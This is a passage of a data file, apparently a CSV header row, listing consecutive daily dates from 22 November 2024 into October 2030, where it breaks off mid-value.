,"2024-11-22","2024-11-23","2024-11-24","2024-11-25","2024-11-26","2024-11-27","2024-11-28","2024-11-29","2024-11-30","2024-12-01","2024-12-02","2024-12-03","2024-12-04","2024-12-05","2024-12-06","2024-12-07","2024-12-08","2024-12-09","2024-12-10","2024-12-11","2024-12-12","2024-12-13","2024-12-14","2024-12-15","2024-12-16","2024-12-17","2024-12-18","2024-12-19","2024-12-20","2024-12-21","2024-12-22","2024-12-23","2024-12-24","2024-12-25","2024-12-26","2024-12-27","2024-12-28","2024-12-29","2024-12-30","2024-12-31","2025-01-01","2025-01-02","2025-01-03","2025-01-04","2025-01-05","2025-01-06","2025-01-07","2025-01-08","2025-01-09","2025-01-10","2025-01-11","2025-01-12","2025-01-13","2025-01-14","2025-01-15","2025-01-16","2025-01-17","2025-01-18","2025-01-19","2025-01-20","2025-01-21","2025-01-22","2025-01-23","2025-01-24","2025-01-25","2025-01-26","2025-01-27","2025-01-28","2025-01-29","2025-01-30","2025-01-31","2025-02-01","2025-02-02","2025-02-03","2025-02-04","2025-02-05","2025-02-06","2025-02-07","2025-02-08","2025-02-09","2025-02-10","2025-02-11","2025-02-12","2025-02-13","2025-02-14","2025-02-15","2025-02-16","2025-02-17","2025-02-18","2025-02-19","2025-02-20","2025-02-21","2025-02-22","2025-02-23","2025-02-24","2025-02-25","2025-02-26","2025-02-27","2025-02-28","2025-03-01","2025-03-02","2025-03-03","2025-03-04","2025-03-05","2025-03-06","2025-03-07","2025-03-08","2025-03-09","2025-03-10","2025-03-11","2025-03-12","2025-03-13","2025-03-14","2025-03-15","2025-03-16","2025-03-17","2025-03-18","2025-03-19","2025-03-20","2025-03-21","2025-03-22","2025-03-23","2025-03-24","2025-03-25","2025-03-26","2025-03-27","2025-03-28","2025-03-29","2025-03-30","2025-03-31","2025-04-01","2025-04-02","2025-04-03","2025-04-04","2025-04-05","2025-04-06","2025-04-07","2025-04-08","2025-04-09","2025-04-10","2025-04-11","2025-04-12","2025-04-13","2025-04-14","2025-04-15","2025-04-16","2025-04-17","2025-04-18","2025-04-19","2025-04-20","2025-04-21","2025-04-22","2025-04-23","2025-04-24","2025-04-25","2025-04-26","2025-04-27","2025-04-28","2025-04-29","2025-04-30","2025-05-01","2025-05-02","2025-05-03","2025-05-04","2025-05-05","2025-05-06","2025-05-07","2025-05-08","2025-05-09","2025-05-10","2025-05-11","2025-05-12","2025-05-13","2025-05-14","2025-05-15","2025-05-16","2025-05-17","2025-05-18","2025-05-19","2025-05-20","2025-05-21","2025-05-22","2025-05-23","2025-05-24","2025-05-25","2025-05-26","2025-05-27","2025-05-28","2025-05-29","2025-05-30","2025-05-31","2025-06-01","2025-06-02","2025-06-03","2025-06-04","2025-06-05","2025-06-06","2025-06-07","2025-06-08","2025-06-09","2025-06-10","2025-06-11","2025-06-12","2025-06-13","2025-06-14","2025-06-15","2025-06-16","2025-06-17","2025-06-18","2025-06-19","2025-06-20","2025-06-21","2025-06-22","2025-06-23","2025-06-24","2025-06-25","2025-06-26","2025-06-27","2025-06-28","2025-06-29","2025-06-30","2025-07-01","2025-07-02","2025-07-03","2025-07-04","2025-07-05","2025-07-06","2025-07-07","2025-07-08","2025-07-09","2025-07-10","2025-07-11","2025-07-12","2025-07-13","2025-07-14","2025-07-15","2025-07-16","2025-07-17","2025-07-18","2025-07-19","2025-07-20","2025-07-21","2025-07-22","2025-07-23","2025-07-24","2025-07-25","2025-07-26","2025-07-27","2025-07-28","2025-07-29","2025-07-30","2025-07-31","2025-08-01","2025-08-02","2025-08-03","2025-08-04","2025-08-05","2025-08-06","2025-08-07","2025-08-08","2025-08-09","2025-08-10","2025-08-11","2025-08-12","2025-08-13","2025-08-14","2025-08-15","2025-08-16","2025-08-17","2025-08-18","2025-08-19","2025-08-20","2025-08-21","2025-08-22","2025-08-23","2025-08-24","2025-08-25","2025-08-26","2025-08-27","2025-08-28","2025-08-29","2025-08-30","2025-08-31","2025-09-01","2025-09-02","2025-09-03","2025-09-04","2025-09-05","2025-09-06","2025-09-07","2025-09-08","2025-09-09","2025-09-10","2025-09-11","2025-09-12","2025-09-13","2025-09-14","2025-09-15","2025-09-16","2025-09-17","2025-09-18","2025-09-19","2025-09-20","2025-09-21","2025-09-22","2025-09-23","2025-09-24","2025-09-25","2025-09-26","2025-09-27","2025-09-28","2025-09-29","2025-09-30","2025-10-01","2025-10-02","2025-10-03","2025-10-04","2025-10-05","2025-10-06","2025-10-07","2025-10-08","2025-10-09","2025-10-10","2025-10-11","2025-10-12","2025-10-13","2025-10-14","2025-10-15","2025-10-16","2025-10-17","2025-10-18","2025-10-19","2025-10-20","2025-10-21","2025-10-22","2025-10-23","2025-10-24","2025-10-25","2025-10-26","2025-10-27","2025-10-28","2025-10-29","2025-10-30","2025-10-31","2025-11-01","2025-11-02","2025-11-03","2025-11-04","2025-11-05","2025-11-06","2025-11-07","2025-11-08","2025-11-09","2025-11-10","2025-11-11","2025-11-12","2025-11-13","2025-11-14","2025-11-15","2025-11-16","2025-11-17","2025-11-18","2025-11-19","2025-11-20","2025-11-21","2025-11-22","2025-11-23","2025-11-24","2025-11-25","2025-11-26","2025-11-27","2025-11-28","2025-11-29","2025-11-30","2025-12-01","2025-12-02","2025-12-03","2025-12-04","2025-12-05","2025-12-06","2025-12-07","2025-12-08","2025-12-09","2025-12-10","2025-12-11","2025-12-12","2025-12-13","2025-12-14","2025-12-15","2025-12-16","2025-12-17","2025-12-18","2025-12-19","2025-12-20","2025-12-21","2025-12-22","2025-12-23","2025-12-24","2025-12-25","2025-12-26","2025-12-27","2025-12-28","2025-12-29","2025-12-30","2025-12-31","2026-01-01","2026-01-02","2026-01-03","2026-01-04","2026-01-05","2026-01-06","2026-01-07","2026-01-08","2026-01-09","2026-01-10","2026-01-11","2026-01-12","2026-01-13","2026-01-14","2026-01-15","2026-01-16","2026-01-17","2026-01-18","2026-01-19","2026-01-20","2026-01-21","2026-01-22","2026-01-23","2026-01-24","2026-01-25","2026-01-26","2026-01-27","2026-01-28","2026-01-29","2026-01-30","2026-01-31","2026-02-01","2026-02-02","2026-02-03","2026-02-04","2026-02-05","2026-02-06","2026-02-07","2026-02-08","2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18","2026-02-19","2026-02-20","2026-02-21","2026-02-22","2026-02-23","2026-02-24","2026-02-25","2026-02-26","2026-02-27","2026-02-28","2026-03-01","2026-03-02","2026-03-03","2026-03-04","2026-03-05","2026-03-06","2026-03-07","2026-03-08","2026-03-09","2026-03-10","2026-03-11","2026-03-12","2026-03-13","2026-03-14","2026-03-15","2026-03-16","2026-03-17","2026-03-18","2026-03-19","2026-03-20","2026-03-21","2026-03-22","2026-03-23","2026-03-24","2026-03-25","2026-03-26","2026-03-27","2026-03-28","2026-03-29","2026-03-30","2026-03-31","2026-04-01","2026-04-02","2026-04-03","2026-04-04","2026-04-05","2026-04-06","2026-04-07","2026-04-08","2026-04-09","2026-04-10","2026-04-11","2026-04-12","2026-04-13","2026-04-14","2026-04-15","2026-04-16","2026-04-17","2026-04-18","2026-04-19","2026-04-20","2026-04-21","2026-04-22","2026-04-23","2026-04-24","2026-04-25","2026-04-26","2026-04-27","2026-04-28","2026-04-29","2026-04-30","2026-05-01","2026-05-02","2026-05-03","2026-05-04","2026-05-05","2026-05-06","2026-05-07","2026-05-08","2026-05-09","2026-05-10","2026-05-11","2026-05-12","2026-05-13","2026-05-14","2026-05-15","2026-05-16","2026-05-17","2026-05-18","2026-05-19","2026-05-20","2026-05-21","2026-05-22","2026-05-23","2026-05-24","2026-05-25","2026-05-26","2026-05-27","2026-05-28","2026-05-29","2026-05-30","2026-05-31","2026-06-01","2026-06-02","2026-06-03","2026-06-04","2026-06-05","2026-06-06","2026-06-07","2026-06-08","2026-06-09","2026-06-10","2026-06-11","2026-06-12","2026-06-13","2026-06-14","2026-06-15","2026-06-16","2026-06-17","2026-06-18","2026-06-19","2026-06-20","2026-06-21","2026-06-22","2026-06-23","2026-06-24","2026-06-25","2026-06-26","2026-06-27","2026-06-28","2026-06-29","2026-06-30","2026-07-01","2026-07-02","2026-07-03","2026-07-04","2026-07-05","2026-07-06","2026-07-07","2026-07-08","2026-07-09","2026-07-10","2026-07-11","2026-07-12","2026-07-13","2026-07-14","2026-07-15","2026-07-16","2026-07-17","2026-07-18","2026-07-19","2026-07-20","2026-07-21","2026-07-22","2026-07-23","2026-07-24","2026-07-25","2026-07-26","2026-07-27","2026-07-28","2026-07-29","2026-07-30","2026-07-31","2026-08-01","2026-08-02","2026-08-03","2026-08-04","2026-08-05","2026-08-06","2026-08-07","2026-08-08","2026-08-09","2026-08-10","2026-08-11","2026-08-12","2026-08-13","2026-08-14","2026-08-15","2026-08-16","2026-08-17","2026-08-18","2026-08-19","2026-08-20","2026-08-21","2026-08-22","2026-08-23","2026-08-24","2026-08-25","2026-08-26","2026-08-27","2026-08-28","2026-08-29","2026-08-30","2026-08-31","2026-09-01","2026-09-02","2026-09-03","2026-09-04","2026-09-05","2026-09-06","2026-09-07","2026-09-08","2026-09-09","2026-09-10","2026-09-11","2026-09-12","2026-09-13","2026-09-14","2026-09-15","2026-09-16","2026-09-17","2026-09-18","2026-09-19","2026-09-20","2026-09-21","2026-09-22","2026-09-23","2026-09-24","2026-09-25","2026-09-26","2026-09-27","2026-09-28","2026-09-29","2026-09-30","2026-10-01","2026-10-02","2026-10-03","2026-10-04","2026-10-05","2026-10-06","2026-10-07","2026-10-08","2026-10-09","2026-10-10","2026-10-11","2026-10-12","2026-10-13","2026-10-14","2026-10-15","2026-10-16","2026-10-17","2026-10-18","2026-10-19","2026-10-20","2026-10-21","2026-10-22","2026-10-23","2026-10-24","2026-10-25","2026-10-26","2026-10-27","2026-10-28","2026-10-29","2026-10-30","2026-10-31","2026-11-01","2026-11-02","2026-11-03","2026-11-04","2026-11-05","2026-11-06","2026-11-07","2026-11-08","2026-11-09","2026-11-10","2026-11-11","2026-11-12","2026-11-13","2026-11-14","2026-11-15","2026-11-16","2026-11-17","2026-11-18","2026-11-19","2026-11-20","2026-11-21","2026-11-22","2026-11-23","2026-11-24","2026-11-25","2026-11-26","2026-11-27","2026-11-28","2026-11-29","2026-11-30","2026-12-01","2026-12-02","2026-12-03","2026-12-04","2026-12-05","2026-12-06","2026-12-07","2026-12-08","2026-12-09","2026-12-10","2026-12-11","2026-12-12","2026-12-13","2026-12-14","2026-12-15","2026-12-16","2026-12-17","2026-12-18","2026-12-19","2026-12-20","2026-12-21","2026-12-22","2026-12-23","2026-12-24","2026-12-25","2026-12-26","2026-12-27","2026-12-28","2026-12-29","2026-12-30","2026-12-31","2027-01-01","2027-01-02","2027-01-03","2027-01-04","2027-01-05","2027-01-06","2027-01-07","2027-01-08","2027-01-09","2027-01-10","2027-01-11","2027-01-12","2027-01-13","2027-01-14","2027-01-15","2027-01-16","2027-01-17","2027-01-18","2027-01-19","2027-01-20","2027-01-21","2027-01-22","2027-01-23","2027-01-24","2027-01-25","2027-01-26","2027-01-27","2027-01-28","2027-01-29","2027-01-30","2027-01-31","2027-02-01","2027-02-02","2027-02-03","2027-02-04","2027-02-05","2027-02-06","2027-02-07","2027-02-08","2027-02-09","2027-02-10","2027-02-11","2027-02-12","2027-02-13","2027-02-14","2027-02-15","2027-02-16","2027-02-17","2027-02-18","2027-02-19","2027-02-20","2027-02-21","2027-02-22","2027-02-23","2027-02-24","2027-02-25","2027-02-26","2027-02-27","2027-02-28","2027-03-01","2027-03-02","2027-03-03","2027-03-04","2027-03-05","2027-03-06","2027-03-07","2027-03-08","2027-03-09","2027-03-10","2027-03-11","2027-03-12","2027-03-13","2027-03-14","2027-03-15","2027-03-16","2027-03-17","2027-03-18","2027-03-19","2027-03-20","2027-03-21","2027-03-22","2027-03-23","2027-03-24","2027-03-25","2027-03-26","2027-03-27","2027-03-28","2027-03-29","2027-03-30","2027-03-31","2027-04-01","2027-04-02","2027-04-03","2027-04-04","2027-04-05","2027-04-06","2027-04-07","2027-04-08","2027-04-09","2027-04-10","2027-04-11","2027-04-12","2027-04-13","2027-04-14","2027-04-15","2027-04-16","2027-04-17","2027-04-18","2027-04-19","2027-04-20","2027-04-21","2027-04-22","2027-04-23","2027-04-24","2027-04-25","2027-04-26","2027-04-27","2027-04-28","2027-04-29","2027-04-30","2027-05-01","2027-05-02","2027-05-03","2027-05-04","2027-05-05","2027-05-06","2027-05-07","2027-05-08","2027-05-09","2027-05-10","2027-05-11","2027-05-12","2027-05-13","2027-05-14","2027-05-15","2027-05-16","2027-05-17","2027-05-18","2027-05-19","2027-05-20","2027-05-21","2027-05-22","2027-05-23","2027-05-24","2027-05-25","2027-05-26","2027-05-27","2027-05-28","2027-05-29","2027-05-30","2027-05-31","2027-06-01","2027-06-02","2027-06-03","2027-06-04","2027-06-05","2027-06-06","2027-06-07","2027-06-08","2027-06-09","2027-06-10","2027-06-11","2027-06-12","2027-06-13","2027-06-14","2027-06-15","2027-06-16","2027-06-17","2027-06-18","2027-06-19","2027-06-20","2027-06-21","2027-06-22","2027-06-23","2027-06-24","2027-06-25","2027-06-26","2027-06-27","2027-06-28","2027-06-29","2027-06-30","2027-07-01","2027-07-02","2027-07-03","2027-07-04","2027-07-05","2027-07-06","2027-07-07","2027-07-08","2027-07-09","2027-07-10","2027-07-11","2027-07-12","2027-07-13","2027-07-14","2027-07-15","2027-07-16","2027-07-17","2027-07-18","2027-07-19","2027-07-20","2027-07-21","2027-07-22","2027-07-23","2027-07-24","2027-07-25","2027-07-26","2027-07-27","2027-07-28","2027-07-29","2027-07-30","2027-07-31","2027-08-01","2027-08-02","2027-08-03","2027-08-04","2027-08-05","2027-08-06","2027-08-07","2027-08-08","2027-08-09","2027-08-10","2027-08-11","2027-08-12","2027-08-13","2027-08-14","2027-08-15","2027-08-16","2027-08-17","2027-08-18","2027-08-19","2027-08-20","2027-08-21","2027-08-22","2027-08-23","2027-08-24","2027-08-25","2027-08-26","2027-08-27","2027-08-28","2027-08-29","2027-08-30","2027-08-31","2027-09-01","2027-09-02","2027-09-03","2027-09-04","2027-09-05","2027-09-06","2027-09-07","2027-09-08","2027-09-09","2027-09-10","2027-09-11","2027-09-12","2027-09-13","2027-09-14","2027-09-15","2027-09-16","2027-09-17","2027-09-18","2027-09-19","2027-09-20","2027-09-21","2027-09-22","2027-09-23","2027-09-24","2027-09-25","2027-09-26","2027-09-27","2027-09-28","2027-09-29","2027-09-30","2027-10-01","2027-10-02","2027-10-03","2027-10-04","2027-10-05","2027-10-06","2027-10-07","2027-10-08","2027-10-09","2027-10-10","2027-10-11","2027-10-12","2027-10-13","2027-10-14","2027-10-15","2027-10-16","2027-10-17","2027-10-18","2027-10-19","2027-10-20","2027-10-21","2027-10-22","2027-10-23","2027-10-24","2027-10-25","2027-10-26","2027-10-27","2027-10-28","2027-10-29","2027-10-30","2027-10-31","2027-11-01","2027-11-02","2027-11-03","2027-11-04","2027-11-05","2027-11-06","2027-11-07","2027-11-08","2027-11-09","2027-11-10","2027-11-11","2027-11-12","2027-11-13","2027-11-14","2027-11-15","2027-11-16","2027-11-17","2027-11-18","2027-11-19","2027-11-20","2027-11-21","2027-11-22","2027-11-23","2027-11-24","2027-11-25","2027-11-26","2027-11-27","2027-11-28","2027-11-29","2027-11-30","2027-12-01","2027-12-02","2027-12-03","2027-12-04","2027-12-05","2027-12-06","2027-12-07","2027-12-08","2027-12-09","2027-12-10","2027-12-11","2027-12-12","2027-12-13","2027-12-14","2027-12-15","2027-12-16","2027-12-17","2027-12-18","2027-12-19","2027-12-20","2027-12-21","2027-12-22","2027-12-23","2027-12-24","2027-12-25","2027-12-26","2027-12-27","2027-12-28","2027-12-29","2027-12-30","2027-12-31","2028-01-01","2028-01-02","2028-01-03","2028-01-04","2028-01-05","2028-01-06","2028-01-07","2028-01-08","2028-01-09","2028-01-10","2028-01-11","2028-01-12","2028-01-13","2028-01-14","2028-01-15","2028-01-16","2028-01-17","2028-01-18","2028-01-19","2028-01-20","2028-01-21","2028-01-22","2028-01-23","2028-01-24","2028-01-25","2028-01-26","2028-01-27","2028-01-28","2028-01-29","2028-01-30","2028-01-31","2028-02-01","2028-02-02","2028-02-03","2028-02-04","2028-02-05","2028-02-06","2028-02-07","2028-02-08","2028-02-09","2028-02-10","2028-02-11","2028-02-12","2028-02-13","2028-02-14","2028-02-15","2028-02-16","2028-02-17","2028-02-18","2028-02-19","2028-02-20","2028-02-21","2028-02-22","2028-02-23","2028-02-24","2028-02-25","2028-02-26","2028-02-27","2028-02-28","2028-02-29","2028-03-01","2028-03-02","2028-03-03","2028-03-04","2028-03-05","2028-03-06","2028-03-07","2028-03-08","2028-03-09","2028-03-10","2028-03-11","2028-03-12","2028-03-13","2028-03-14","2028-03-15","2028-03-16","2028-03-17","2028-03-18","2028-03-19","2028-03-20","2028-03-21","2028-03-22","2028-03-23","2028-03-24","2028-03-25","2028-03-26","2028-03-27","2028-03-28","2028-03-29","2028-03-30","2028-03-31","2028-04-01","2028-04-02","2028-04-03","2028-04-04","2028-04-05","2028-04-06","2028-04-07","2028-04-08","2028-04-09","2028-04-10","2028-04-11","2028-04-12","2028-04-13","2028-04-14","2028-04-15","2028-04-16","2028-04-17","2028-04-18","2028-04-19","2028-04-20","2028-04-21","2028-04-22","2028-04-23","2028-04-24","2028-04-25","2028-04-26","2028-04-27","2028-04-28","2028-04-29","2028-04-30","2028-05-01","2028-05-02","2028-05-03","2028-05-04","2028-05-05","2028-05-06","2028-05-07","2028-05-08","2028-05-09","2028-05-10","2028-05-11","2028-05-12","2028-05-13","2028-05-14","2028-05-15","2028-05-16","2028-05-17","2028-05-18","2028-05-19","2028-05-20","2028-05-21","2028-05-22","2028-05-23","2028-05-24","2028-05-25","2028-05-26","2028-05-27","2028-05-28","2028-05-29","2028-05-30","2028-05-31","2028-06-01","2028-06-02","2028-06-03","2028-06-04","2028-06-05","2028-06-06","2028-06-07","2028-06-08","2028-06-09","2028-06-10","2028-06-11","2028-06-12","2028-06-13","2028-06-14","2028-06-15","2028-06-16","2028-06-17","2028-06-18","2028-06-19","2028-06-20","2028-06-21","2028-06-22","2028-06-23","2028-06-24","2028-06-25","2028-06-26","2028-06-27","2028-06-28","2028-06-29","2028-06-30","2028-07-01","2028-07-02","2028-07-03","2028-07-04","2028-07-05","2028-07-06","2028-07-07","2028-07-08","2028-07-09","2028-07-10","2028-07-11","2028-07-12","2028-07-13","2028-07-14","2028-07-15","2028-07-16","2028-07-17","2028-07-18","2028-07-19","2028-07-20","2028-07-21","2028-07-22","2028-07-23","2028-07-24","2028-07-25","2028-07-26","2028-07-27","2028-07-28","2028-07-29","2028-07-30","2028-07-31","2028-08-01","2028-08-02","2028-08-03","2028-08-04","2028-08-05","2028-08-06","2028-08-07","2028-08-08","2028-08-09","2028-08-10","2028-08-11","2028-08-12","2028-08-13","2028-08-14","2028-08-15","2028-08-16","2028-08-17","2028-08-18","2028-08-19","2028-08-20","2028-08-21","2028-08-22","2028-08-23","2028-08-24","2028-08-25","2028-08-26","2028-08-27","2028-08-28","2028-08-29","2028-08-30","2028-08-31","2028-09-01","2028-09-02","2028-09-03","2028-09-04","2028-09-05","2028-09-06","2028-09-07","2028-09-08","2028-09-09","2028-09-10","2028-09-11","2028-09-12","2028-09-13","2028-09-14","2028-09-15","2028-09-16","2028-09-17","2028-09-18","2028-09-19","2028-09-20","2028-09-21","2028-09-22","2028-09-23","2028-09-24","2028-09-25","2028-09-26","2028-09-27","2028-09-28","2028-09-29","2028-09-30","2028-10-01","2028-10-02","2028-10-03","2028-10-04","2028-10-05","2028-10-06","2028-10-07","2028-10-08","2028-10-09","2028-10-10","2028-10-11","2028-10-12","2028-10-13","2028-10-14","2028-10-15","2028-10-16","2028-10-17","2028-10-18","2028-10-19","2028-10-20","2028-10-21","2028-10-22","2028-10-23","2028-10-24","2028-10-25","2028-10-26","2028-10-27","2028-10-28","2028-10-29","2028-10-30","2028-10-31","2028-11-01","2028-11-02","2028-11-03","2028-11-04","2028-11-05","2028-11-06","2028-11-07","2028-11-08","2028-11-09","2028-11-10","2028-11-11","2028-11-12","2028-11-13","2028-11-14","2028-11-15","2028-11-16","2028-11-17","2028-11-18","2028-11-19","2028-11-20","2028-11-21","2028-11-22","2028-11-23","2028-11-24","2028-11-25","2028-11-26","2028-11-27","2028-11-28","2028-11-29","2028-11-30","2028-12-01","2028-12-02","2028-12-03","2028-12-04","2028-12-05","2028-12-06","2028-12-07","2028-12-08","2028-12-09","2028-12-10","2028-12-11","2028-12-12","2028-12-13","2028-12-14","2028-12-15","2028-12-16","2028-12-17","2028-12-18","2028-12-19","2028-12-20","2028-12-21","2028-12-22","2028-12-23","2028-12-24","2028-12-25","2028-12-26","2028-12-27","2028-12-28","2028-12-29","2028-12-30","2028-12-31","2029-01-01","2029-01-02","2029-01-03","2029-01-04","2029-01-05","2029-01-06","2029-01-07","2029-01-08","2029-01-09","2029-01-10","2029-01-11","2029-01-12","2029-01-13","2029-01-14","2029-01-15","2029-01-16","2029-01-17","2029-01-18","2029-01-19","2029-01-20","2029-01-21","2029-01-22","2029-01-23","2029-01-24","2029-01-25","2029-01-26","2029-01-27","2029-01-28","2029-01-29","2029-01-30","2029-01-31","2029-02-01","2029-02-02","2029-02-03","2029-02-04","2029-02-05","2029-02-06","2029-02-07","2029-02-08","2029-02-09","2029-02-10","2029-02-11","2029-02-12","2029-02-13","2029-02-14","2029-02-15","2029-02-16","2029-02-17","2029-02-18","2029-02-19","2029-02-20","2029-02-21","2029-02-22","2029-02-23","2029-02-24","2029-02-25","2029-02-26","2029-02-27","2029-02-28","2029-03-01","2029-03-02","2029-03-03","2029-03-04","2029-03-05","2029-03-06","2029-03-07","2029-03-08","2029-03-09","2029-03-10","2029-03-11","2029-03-12","2029-03-13","2029-03-14","2029-03-15","2029-03-16","2029-03-17","2029-03-18","2029-03-19","2029-03-20","2029-03-21","2029-03-22","2029-03-23","2029-03-24","2029-03-25","2029-03-26","2029-03-27","2029-03-28","2029-03-29","2029-03-30","2029-03-31","2029-04-01","2029-04-02","2029-04-03","2029-04-04","2029-04-05","2029-04-06","2029-04-07","2029-04-08","2029-04-09","2029-04-10","2029-04-11","2029-04-12","2029-04-13","2029-04-14","2029-04-15","2029-04-16","2029-04-17","2029-04-18","2029-04-19","2029-04-20","2029-04-21","2029-04-22","2029-04-23","2029-04-24","2029-04-25","2029-04-26","2029-04-27","2029-04-28","2029-04-29","2029-04-30","2029-05-01","2029-05-02","2029-05-03","2029-05-04","2029-05-05","2029-05-06","2029-05-07","2029-05-08","2029-05-09","2029-05-10","2029-05-11","2029-05-12","2029-05-13","2029-05-14","2029-05-15","2029-05-16","2029-05-17","2029-05-18","2029-05-19","2029-05-20","2029-05-21","2029-05-22","2029-05-23","2029-05-24","2029-05-25","2029-05-26","2029-05-27","2029-05-28","2029-05-29","2029-05-30","2029-05-31","2029-06-01","2029-06-02","2029-06-03","2029-06-04","2029-06-05","2029-06-06","2029-06-07","2029-06-08","2029-06-09","2029-06-10","2029-06-11","2029-06-12","2029-06-13","2029-06-14","2029-06-15","2029-06-16","2029-06-17","2029-06-18","2029-06-19","2029-06-20","2029-06-21","2029-06-22","2029-06-23","2029-06-24","2029-06-25","2029-06-26","2029-06-27","2029-06-28","2029-06-29","2029-06-30","2029-07-01","2029-07-02","2029-07-03","2029-07-04","2029-07-05","2029-07-06","2029-07-07","2029-07-08","2029-07-09","2029-07-10","2029-07-11","2029-07-12","2029-07-13","2029-07-14","2029-07-15","2029-07-16","2029-07-17","2029-07-18","2029-07-19","2029-07-20","2029-07-21","2029-07-22","2029-07-23","2029-07-24","2029-07-25","2029-07-26","2029-07-27","2029-07-28","2029-07-29","2029-07-30","2029-07-31","2029-08-01","2029-08-02","2029-08-03","2029-08-04","2029-08-05","2029-08-06","2029-08-07","2029-08-08","2029-08-09","2029-08-10","2029-08-11","2029-08-12","2029-08-13","2029-08-14","2029-08-15","2029-08-16","2029-08-17","2029-08-18","2029-08-19","2029-08-20","2029-08-21","2029-08-22","2029-08-23","2029-08-24","2029-08-25","2029-08-26","2029-08-27","2029-08-28","2029-08-29","2029-08-30","2029-08-31","2029-09-01","2029-09-02","2029-09-03","2029-09-04","2029-09-05","2029-09-06","2029-09-07","2029-09-08","2029-09-09","2029-09-10","2029-09-11","2029-09-12","2029-09-13","2029-09-14","2029-09-15","2029-09-16","2029-09-17","2029-09-18","2029-09-19","2029-09-20","2029-09-21","2029-09-22","2029-09-23","2029-09-24","2029-09-25","2029-09-26","2029-09-27","2029-09-28","2029-09-29","2029-09-30","2029-10-01","2029-10-02","2029-10-03","2029-10-04","2029-10-05","2029-10-06","2029-10-07","2029-10-08","2029-10-09","2029-10-10","2029-10-11","2029-10-12","2029-10-13","2029-10-14","2029-10-15","2029-10-16","2029-10-17","2029-10-18","2029-10-19","2029-10-20","2029-10-21","2029-10-22","2029-10-23","2029-10-24","2029-10-25","2029-10-26","2029-10-27","2029-10-28","2029-10-29","2029-10-30","2029-10-31","2029-11-01","2029-11-02","2029-11-03","2029-11-04","2029-11-05","2029-11-06","2029-11-07","2029-11-08","2029-11-09","2029-11-10","2029-11-11","2029-11-12","2029-11-13","2029-11-14","2029-11-15","2029-11-16","2029-11-17","2029-11-18","2029-11-19","2029-11-20","2029-11-21","2029-11-22","2029-11-23","2029-11-24","2029-11-25","2029-11-26","2029-11-27","2029-11-28","2029-11-29","2029-11-30","2029-12-01","2029-12-02","2029-12-03","2029-12-04","2029-12-05","2029-12-06","2029-12-07","2029-12-08","2029-12-09","2029-12-10","2029-12-11","2029-12-12","2029-12-13","2029-12-14","2029-12-15","2029-12-16","2029-12-17","2029-12-18","2029-12-19","2029-12-20","2029-12-21","2029-12-22","2029-12-23","2029-12-24","2029-12-25","2029-12-26","2029-12-27","2029-12-28","2029-12-29","2029-12-30","2029-12-31","2030-01-01","2030-01-02","2030-01-03","2030-01-04","2030-01-05","2030-01-06","2030-01-07","2030-01-08","2030-01-09","2030-01-10","2030-01-11","2030-01-12","2030-01-13","2030-01-14","2030-01-15","2030-01-16","2030-01-17","2030-01-18","2030-01-19","2030-01-20","2030-01-21","2030-01-22","2030-01-23","2030-01-24","2030-01-25","2030-01-26","2030-01-27","2030-01-28","2030-01-29","2030-01-30","2030-01-31","2030-02-01","2030-02-02","2030-02-03","2030-02-04","2030-02-05","2030-02-06","2030-02-07","2030-02-08","2030-02-09","2030-02-10","2030-02-11","2030-02-12","2030-02-13","2030-02-14","2030-02-15","2030-02-16","2030-02-17","2030-02-18","2030-02-19","2030-02-20","2030-02-21","2030-02-22","2030-02-23","2030-02-24","2030-02-25","2030-02-26","2030-02-27","2030-02-28","2030-03-01","2030-03-02","2030-03-03","2030-03-04","2030-03-05","2030-03-06","2030-03-07","2030-03-08","2030-03-09","2030-03-10","2030-03-11","2030-03-12","2030-03-13","2030-03-14","2030-03-15","2030-03-16","2030-03-17","2030-03-18","2030-03-19","2030-03-20","2030-03-21","2030-03-22","2030-03-23","2030-03-24","2030-03-25","2030-03-26","2030-03-27","2030-03-28","2030-03-29","2030-03-30","2030-03-31","2030-04-01","2030-04-02","2030-04-03","2030-04-04","2030-04-05","2030-04-06","2030-04-07","2030-04-08","2030-04-09","2030-04-10","2030-04-11","2030-04-12","2030-04-13","2030-04-14","2030-04-15","2030-04-16","2030-04-17","2030-04-18","2030-04-19","2030-04-20","2030-04-21","2030-04-22","2030-04-23","2030-04-24","2030-04-25","2030-04-26","2030-04-27","2030-04-28","2030-04-29","2030-04-30","2030-05-01","2030-05-02","2030-05-03","2030-05-04","2030-05-05","2030-05-06","2030-05-07","2030-05-08","2030-05-09","2030-05-10","2030-05-11","2030-05-12","2030-05-13","2030-05-14","2030-05-15","2030-05-16","2030-05-17","2030-05-18","2030-05-19","2030-05-20","2030-05-21","2030-05-22","2030-05-23","2030-05-24","2030-05-25","2030-05-26","2030-05-27","2030-05-28","2030-05-29","2030-05-30","2030-05-31","2030-06-01","2030-06-02","2030-06-03","2030-06-04","2030-06-05","2030-06-06","2030-06-07","2030-06-08","2030-06-09","2030-06-10","2030-06-11","2030-06-12","2030-06-13","2030-06-14","2030-06-15","2030-06-16","2030-06-17","2030-06-18","2030-06-19","2030-06-20","2030-06-21","2030-06-22","2030-06-23","2030-06-24","2030-06-25","2030-06-26","2030-06-27","2030-06-28","2030-06-29","2030-06-30","2030-07-01","2030-07-02","2030-07-03","2030-07-04","2030-07-05","2030-07-06","2030-07-07","2030-07-08","2030-07-09","2030-07-10","2030-07-11","2030-07-12","2030-07-13","2030-07-14","2030-07-15","2030-07-16","2030-07-17","2030-07-18","2030-07-19","2030-07-20","2030-07-21","2030-07-22","2030-07-23","2030-07-24","2030-07-25","2030-07-26","2030-07-27","2030-07-28","2030-07-29","2030-07-30","2030-07-31","2030-08-01","2030-08-02","2030-08-03","2030-08-04","2030-08-05","2030-08-06","2030-08-07","2030-08-08","2030-08-09","2030-08-10","2030-08-11","2030-08-12","2030-08-13","2030-08-14","2030-08-15","2030-08-16","2030-08-17","2030-08-18","2030-08-19","2030-08-20","2030-08-21","2030-08-22","2030-08-23","2030-08-24","2030-08-25","2030-08-26","2030-08-27","2030-08-28","2030-08-29","2030-08-30","2030-08-31","2030-09-01","2030-09-02","2030-09-03","2030-09-04","2030-09-05","2030-09-06","2030-09-07","2030-09-08","2030-09-09","2030-09-10","2030-09-11","2030-09-12","2030-09-13","2030-09-14","2030-09-15","2030-09-16","2030-09-17","2030-09-18","2030-09-19","2030-09-20","2030-09-21","2030-09-22","2030-09-23","2030-09-24","2030-09-25","2030-09-26","2030-09-27","2030-09-28","2030-09-29","2030-09-30","2030-10-01","2030-10-02","2030-10-03","2030-10